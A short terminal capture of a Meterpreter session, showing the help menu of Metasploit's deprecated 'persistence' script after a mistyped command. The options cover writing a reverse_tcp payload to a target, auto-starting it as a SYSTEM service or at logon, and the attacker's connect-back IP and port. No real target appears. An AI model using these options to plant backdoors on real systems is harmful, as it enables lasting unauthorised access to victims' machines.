 meterpreter > run persistance -h
[-] The specified meterpreter session script could not be found: persistance
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A        Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
-P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
-S        Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt>  Alternate executable template to use
-U        Automatically start the agent when the User logs on
-X        Automatically start the agent when the system boots
-h        This help menu
-i <opt>  The interval in seconds between each connection attempt
-p <opt>  The port on which the system running Metasploit is listening
-r <opt>  The IP of the system running Metasploit listening for the connect back